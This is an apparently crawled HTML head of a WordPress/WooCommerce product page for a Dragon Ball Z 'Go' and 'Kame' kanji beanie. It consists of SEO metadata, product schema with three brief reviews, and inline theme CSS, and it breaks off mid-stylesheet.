

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/
body_size: 154698
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Beanies - Kanji &quot;Go&quot; and &quot;Kame&quot; DBZ store &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="The DBZ Cap, permits any future Saiyan to roam the coldest locations of this world. Winter will not be a handicap to battle. DBZ beanie : for an icy look &amp;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Beanies - Kanji &quot;Go&quot; and &quot;Kame&quot; DBZ store &raquo; Dragon Ball Store" />
<meta property="og:description" content="The DBZ Cap, permits any future Saiyan to roam the coldest locations of this world. Winter will not be a handicap to battle. DBZ beanie : for an icy look &amp;" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:46:47+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" />
<meta property="og:image:width" content="335" />
<meta property="og:image:height" content="335" />
<meta property="og:image:alt" content="Dragon Ball Z Beanie &lt;br/&gt; Kanji &quot;Go&quot; and &quot;Kame&quot; Orange - &quot;Kame&quot; Official Dragon Ball Z Merch" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="20.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="DRAGONST78977" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Beanies - Kanji &quot;Go&quot; and &quot;Kame&quot; DBZ store &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="The DBZ Cap, permits any future Saiyan to roam the coldest locations of this world. Winter will not be a handicap to battle. DBZ beanie : for an icy look &amp;" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;20.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png","width":"335","height":"335","caption":"Dragon Ball Z Beanie <br /> Kanji \"Go\" and \"Kame\" Orange - \"Kame\" Official Dragon Ball Z Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#webpage","url":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/","name":"Dragon Ball Beanies - Kanji &quot;Go&quot; and &quot;Kame&quot; DBZ store &raquo; Dragon Ball Store","datePublished":"2021-05-27T20:48:08+07:00","dateModified":"2025-09-19T16:46:47+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Beanies - Kanji \"Go\" and \"Kame\" DBZ store &raquo; Dragon Ball Store","description":"The DBZ Cap, permits any future Saiyan to roam the coldest locations of this world. Winter will not be a handicap to battle. DBZ beanie : for an icy look &amp; amp; comfy Embroidered Sample : fastidiously sewn and assembled design Adaptable dimension for unmatched consolation and fashion ( 52 to 62 cm) Polyester, natural cotton and braided fibers FREE STANDARD DELIVERY. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"DRAGONST78977","category":"Dragon Ball Cloth &gt; Dragon Ball Beanies","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/10-removebg-preview-1.png","height":"335","width":"335"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#li-comment-60846","description":"Very fast delivery.","datePublished":"2025-09-18 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#li-comment-1987","description":"He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won't hesitate to buy another one from the same Dragon Ball seller","datePublished":"2021-11-13 09:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aiden"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#li-comment-1986","description":"Very good quality. Product perfectly matches the description","datePublished":"2021-04-11 02:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthony"}}],"offers":{"@type":"Offer","price":"20.99","priceCurrency":"USD","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Beanies &#8211;  Kanji &#8220;Go&#8221; and &#8220;Kame&#8221; DBZ store Comments Feed" href="https://dragonball.store/shop/dragon-ball-beanies-kanji-go-and-kame-dbz-store/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-beanies-kanji-go-and-kame-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-beanies-kanji-go-and-kame-dbz-store%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 